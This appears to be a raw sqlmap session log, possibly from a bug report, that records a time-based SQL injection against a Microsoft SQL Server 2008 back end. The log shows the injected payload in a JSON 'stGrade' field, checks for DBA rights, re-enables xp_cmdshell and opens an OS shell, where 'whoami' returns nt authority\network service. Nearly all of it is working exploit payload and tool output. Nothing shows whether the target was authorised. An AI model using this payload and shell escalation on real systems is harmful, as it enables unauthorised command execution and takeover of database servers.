 Payload: {"stGrade":"' WAITFOR DELAY '0:0:5'-- bXoh"}
---
[02:53:43] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[02:53:44] [INFO] retrieved: 'D:\\\\Program Files\\\\Microsoft SQL Server\\\\MSSQL10_50.MSSQLSERVER2008R2\\\\MSSQL\\\\Log\\\\ERRORLOG'
[02:53:44] [INFO] testing if current user is DBA
[02:53:44] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[02:53:45] [WARNING] time-based standard deviation method used on a model with less than 30 response times
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] y
[02:54:03] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[02:54:16] [INFO] xp_cmdshell re-enabled successfully
[02:54:47] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[02:54:47] [INFO] testing if xp_cmdshell extended procedure is usable
[02:54:49] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[02:54:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[02:54:59] [INFO] xp_cmdshell extended procedure is usable
[02:54:59] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[02:54:59] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[02:55:08] [INFO] retrieved: 2
[02:55:11] [INFO] retrieved: nt authority\network service
[02:56:16] [INFO] retrieved:
[02:56:47] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[02:56:47] [WARNING] unexpected HTTP code 'None' detected. Will use (extra) validation step in similar cases
[02:56:47] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
command standard output: 'nt authority\network service'
os-shell>
os-shell>